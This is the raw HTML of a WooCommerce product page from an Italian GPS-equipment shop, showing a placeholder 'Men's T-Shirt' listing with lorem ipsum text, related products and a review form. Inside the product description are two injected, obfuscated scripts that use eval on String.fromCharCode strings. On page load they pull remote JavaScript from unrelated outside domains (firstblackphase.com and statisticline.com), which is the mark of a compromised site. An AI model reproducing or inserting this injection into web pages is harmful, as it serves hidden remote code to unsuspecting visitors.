				<span class="posted_in">Categories: <a href="https://www.ricevitorigps.it/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://www.ricevitorigps.it/product-category/casual-shirts/" rel="tag">Casual shirts</a>, <a href="https://www.ricevitorigps.it/product-category/for-man/" rel="tag">For man</a>, <a href="https://www.ricevitorigps.it/product-category/for-woman/" rel="tag">For woman</a>, <a href="https://www.ricevitorigps.it/product-category/jacket-collection/" rel="tag">Jacket collection</a>, <a href="https://www.ricevitorigps.it/product-category/leather-bags/" rel="tag">Leather bags</a>, <a href="https://www.ricevitorigps.it/product-category/mens-shorts/" rel="tag">Men's shorts</a>, <a href="https://www.ricevitorigps.it/product-category/polo-t-shirts/" rel="tag">Polo t-shirts</a>, <a href="https://www.ricevitorigps.it/product-category/shoes-collection/" rel="tag">Shoes collection</a>, <a href="https://www.ricevitorigps.it/product-category/shop-masonry/" rel="tag">Shop masonry</a>, <a href="https://www.ricevitorigps.it/product-category/short-skirts/" rel="tag">Short skirts</a>, <a href="https://www.ricevitorigps.it/product-category/summer-collection/" rel="tag">Summer collection</a>, <a href="https://www.ricevitorigps.it/product-category/winter-jackets/" rel="tag">Winter jackets</a></span>
			
			
				<span class="tagged_as">Tags: <a href="https://www.ricevitorigps.it/product-tag/coats/" rel="tag">Coats</a>, <a href="https://www.ricevitorigps.it/product-tag/printed/" rel="tag">Printed</a></span>
			
		
			</div>

			<div class="hongo-product-meta-right">

		
				                            <div class="social-icon-style-1 very-small-icon products-social-icon">
                                    <ul>
                                                                        <li><a class="social-sharing-icon facebook-f" href="//www.facebook.com/sharer.php?u=https://www.ricevitorigps.it/product/mens-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Men%26%238217%3Bs%20T-Shirt"><i class="fa-brands fa-facebook-f"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon twitter" href="//twitter.com/share?url=https://www.ricevitorigps.it/product/mens-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Men%26%238217%3Bs%20T-Shirt"><i class="fa-brands fa-twitter"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon linkedin-in" href="//linkedin.com/shareArticle?mini=true&amp;url=https://www.ricevitorigps.it/product/mens-t-shirt/&amp;title=Men%26%238217%3Bs%20T-Shirt" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" title="Men%26%238217%3Bs%20T-Shirt"><i class="fa-brands fa-linkedin-in"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon pinterest-p" href="//pinterest.com/pin/create/button/?url=https://www.ricevitorigps.it/product/mens-t-shirt/&amp;media=&amp;description=Men%26%238217%3Bs%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Men%26%238217%3Bs%20T-Shirt"><i class="fa-brands fa-pinterest-p"></i><span></span></a></li>
                                                                </ul>
                </div>
                        				
		
			</div>

		
		
	</div>
	<div id="hongo-accordion" class="hongo-accordion"><ul class="hongo-accordion-section" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"><a class= "hongo-accordion-section-title alt-font" href="#tab-description">Descrizione<span><i class="ti-plus"></i></span></a><div class="hongo-accordion-section-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">

<p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the ‘s standard dummy text. Lorem Ipsum has been the industry’s standard dummy text ever since. Lorem Ipsum is simply dummy text. Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the ‘s standard dummy text. Lorem Ipsum has been the industry’s standard dummy text ever since.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
</div></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"><a class= "hongo-accordion-section-title alt-font" href="#tab-additional_information">Informazioni aggiuntive<span><i class="ti-plus"></i></span></a><div class="hongo-accordion-section-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Silver</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, M, S, XL</p>
</td>
		</tr>
	</table>
</div></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"><a class= "hongo-accordion-section-title alt-font" href="#tab-reviews">Recensioni (0)<span><i class="ti-plus"></i></span></a><div class="hongo-accordion-section-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title alt-font">Be the first to review &ldquo;Men&#8217;s T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mens-t-shirt/#respond" style="display:none;">Annulla risposta</a></small></span><form action="https://www.ricevitorigps.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Do il mio consenso affinché un cookie salvi i miei dati (nome, email, sito web) per il prossimo commento.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review<span class="required">*</span></label><textarea id="comment" class="comment-field" name="comment" cols="45" rows="8"  aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit alt-font comment-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='25082' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
</div></li></ul></div>
	<section class="related-products-content">
		<div class="related products">
							<h2 class="alt-font">
					Related Product				</h2>
			
			
				<ul class="products columns-2 hongo-shop-classic hongo-shop-common-isotope hongo-product-list-common-wrap hongo-shop-col-2 hongo-shop-md-col-3 hongo-shop-sm-col-3 hongo-shop-xs-col-1 gutter-small hongo-buttons-4 hongo-text-center" data-col="2">
			<li class="grid-sizer"></li>
	
					
							<li class="product type-product post-25081 status-publish first instock product_cat-accessories product_cat-casual-shirts product_cat-for-man product_cat-for-woman product_cat-jacket-collection product_cat-leather-bags product_cat-mens-shorts product_cat-polo-t-shirts product_cat-shoes-collection product_cat-shop-masonry product_cat-short-skirts product_cat-summer-collection product_cat-winter-jackets product_tag-coats product_tag-printed has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-thumb-wrap">
		<a href="https://www.ricevitorigps.it/product/scalloped-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png 360w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-84x84.png 84w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-790x790.png 790w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 360px) 100vw, 360px" /></a>				<div class="product-buttons-wrap" data-tooltip-position="top">
				<a href="?add-to-cart=25081" data-quantity="1" class="alt-font hongo-loop-product-button button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25081" data-product_sku="492424" aria-label="Aggiungi &ldquo;Scalloped Jacket&rdquo; al tuo carrello" rel="nofollow"><i class="icon-basket" title="Aggiungi al carrello"></i><span class="add-to-cart-text button-text">Aggiungi al carrello</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25081" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25081" class="alt-font button product_type_simple hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>				</div><!-- .product-buttons-wrap -->
						
	</div><!-- .product-thumb-wrap -->
	<a href="https://www.ricevitorigps.it/product/scalloped-jacket/" class="hongo-LoopProduct-link">
		<h2 class="woocommerce-loop-product__title">Scalloped Jacket</h2>	</a>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Scalloped Jacket</span><span class="author vcard"><a class="url fn n" href=https://www.ricevitorigps.it/author/gecsoftware/>gecsoftware</a></span><span class="published">2 Aprile 2019</span><time class="updated" datetime="2019-04-02T09:51:04+02:00">2 Aprile 2019</time></div>	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-25034 status-publish last instock product_cat-accessories product_cat-casual-shirts product_cat-for-man product_cat-for-woman product_cat-jacket-collection product_cat-leather-bags product_cat-mens-shorts product_cat-polo-t-shirts product_cat-shoes-collection product_cat-shop-masonry product_cat-short-skirts product_cat-summer-collection product_cat-winter-jackets product_tag-coats product_tag-printed has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="product-thumb-wrap">
		<a href="https://www.ricevitorigps.it/product/cotton-jersey-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="sale-new-wrap">
													<span class="onsale alt-font">-27%</span>										<span class="new alt-font">New</span>			</div>
<img width="360" height="360" src="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png 360w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-84x84.png 84w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-790x790.png 790w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 360px) 100vw, 360px" /></a>				<div class="product-buttons-wrap" data-tooltip-position="top">
				<a href="?add-to-cart=25034" data-quantity="1" class="alt-font hongo-loop-product-button button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25034" data-product_sku="492448" aria-label="Aggiungi &ldquo;Cotton Jersey Sweater&rdquo; al tuo carrello" rel="nofollow"><i class="icon-basket" title="Aggiungi al carrello"></i><span class="add-to-cart-text button-text">Aggiungi al carrello</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25034" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25034" class="alt-font button product_type_simple hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>				</div><!-- .product-buttons-wrap -->
						
	</div><!-- .product-thumb-wrap -->
	<a href="https://www.ricevitorigps.it/product/cotton-jersey-sweater/" class="hongo-LoopProduct-link">
		<h2 class="woocommerce-loop-product__title">Cotton Jersey Sweater</h2>	</a>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>110.00</bdi></span></ins></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Cotton Jersey Sweater</span><span class="author vcard"><a class="url fn n" href=https://www.ricevitorigps.it/author/gecsoftware/>gecsoftware</a></span><span class="published">2 Aprile 2019</span><time class="updated" datetime="2019-04-02T09:53:43+02:00">2 Aprile 2019</time></div>	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-25077 status-publish first instock product_cat-accessories product_cat-casual-shirts product_cat-for-man product_cat-for-woman product_cat-jacket-collection product_cat-leather-bags product_cat-mens-shorts product_cat-polo-t-shirts product_cat-shoes-collection product_cat-shop-masonry product_cat-short-skirts product_cat-summer-collection product_cat-winter-jackets product_tag-coats product_tag-printed has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="product-thumb-wrap">
		<a href="https://www.ricevitorigps.it/product/brown-leather-belt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="sale-new-wrap">
													<span class="onsale alt-font">-33%</span>										<span class="new alt-font">New</span>			</div>
<img width="360" height="360" src="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png 360w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-84x84.png 84w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-790x790.png 790w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 360px) 100vw, 360px" /></a>				<div class="product-buttons-wrap" data-tooltip-position="top">
				<a href="?add-to-cart=25077" data-quantity="1" class="alt-font hongo-loop-product-button button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25077" data-product_sku="492440" aria-label="Aggiungi &ldquo;Brown Leather Belt&rdquo; al tuo carrello" rel="nofollow"><i class="icon-basket" title="Aggiungi al carrello"></i><span class="add-to-cart-text button-text">Aggiungi al carrello</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25077" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25077" class="alt-font button product_type_simple hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>				</div><!-- .product-buttons-wrap -->
						
	</div><!-- .product-thumb-wrap -->
	<a href="https://www.ricevitorigps.it/product/brown-leather-belt/" class="hongo-LoopProduct-link">
		<h2 class="woocommerce-loop-product__title">Brown Leather Belt</h2>	</a>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></ins></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Brown Leather Belt</span><span class="author vcard"><a class="url fn n" href=https://www.ricevitorigps.it/author/gecsoftware/>gecsoftware</a></span><span class="published">2 Aprile 2019</span><time class="updated" datetime="2019-04-02T09:54:04+02:00">2 Aprile 2019</time></div>	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-25079 status-publish last instock product_cat-accessories product_cat-casual-shirts product_cat-for-man product_cat-for-woman product_cat-jacket-collection product_cat-leather-bags product_cat-mens-shorts product_cat-polo-t-shirts product_cat-shoes-collection product_cat-shop-masonry product_cat-short-skirts product_cat-summer-collection product_cat-winter-jackets product_tag-coats product_tag-printed has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="product-thumb-wrap">
		<a href="https://www.ricevitorigps.it/product/sticky-add-to-cart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="sale-new-wrap">
													<span class="onsale alt-font">-33%</span>										<span class="new alt-font">New</span>			</div>
<img width="360" height="360" src="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-360x360.png 360w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-84x84.png 84w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder-790x790.png 790w, https://www.ricevitorigps.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 360px) 100vw, 360px" /></a>				<div class="product-buttons-wrap" data-tooltip-position="top">
				<a href="?add-to-cart=25079" data-quantity="1" class="alt-font hongo-loop-product-button button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25079" data-product_sku="492432" aria-label="Aggiungi &ldquo;Sticky add to cart&rdquo; al tuo carrello" rel="nofollow"><i class="icon-basket" title="Aggiungi al carrello"></i><span class="add-to-cart-text button-text">Aggiungi al carrello</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25079" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="25079" class="alt-font button product_type_simple hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>				</div><!-- .product-buttons-wrap -->
						
	</div><!-- .product-thumb-wrap -->
	<a href="https://www.ricevitorigps.it/product/sticky-add-to-cart/" class="hongo-LoopProduct-link">
		<h2 class="woocommerce-loop-product__title">Sticky add to cart</h2>	</a>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,800.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,200.00</bdi></span></ins></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Sticky add to cart</span><span class="author vcard"><a class="url fn n" href=https://www.ricevitorigps.it/author/gecsoftware/>gecsoftware</a></span><span class="published">2 Aprile 2019</span><time class="updated" datetime="2019-04-02T09:56:04+02:00">2 Aprile 2019</time></div>	</li>

					
					</ul>

					</div>
	</section>
		</div>
	
</div>


					
					</div></div>

				
							</div>
		
			</div>
		</div>
	</section>

        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1596615467093 hongo-footer-middle  vc_row-has-fill hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-single-image text-left  vc_custom_1598361142379 xs-display-inline-block"><a class="hongo-single-image-link" href="/"  ><img class="skip-lazy" src="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo-bianco.png" data-rjs="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_orizzontale_retina-1.png"  alt="Image" /></a></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-vertical"><li class="menu-item menu-title alt-font">I nostri prodotti</li><li class="menu-item"><a class="navigation-links" href="https://www.ricevitorigps.it/reach-rs3/" target="_self">Reach RS3</a></li><li class="menu-item"><a class="navigation-links" href="https://www.ricevitorigps.it/reach-rs2/" target="_self">Reach RS2+</a></li><li class="menu-item"><a class="navigation-links" href="https://www.ricevitorigps.it/reach-rx/" target="_self">Reach RX</a></li><li class="menu-item"><a class="navigation-links" href="https://www.ricevitorigps.it/reach-m-m2/" target="_self">Reach M2</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-vertical"><li class="menu-item menu-title alt-font">Contattaci</li></ul><div class="text-block-content hongo-text-block-1 last-paragraph-no-margin"><p>Email: info@topografiaerilievi.it</p>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>SCROLL UP</span>
					<i class="ti ti-arrow-right"></i>
				</a>
				<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="pum-98973" class="pum pum-overlay pum-theme-98962 pum-theme-tema-predefinito popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:98973,&quot;slug&quot;:&quot;preventivo&quot;,&quot;theme_id&quot;:98962,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-98973&quot;],&quot;extra_selectors&quot;:&quot;.preventivo&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 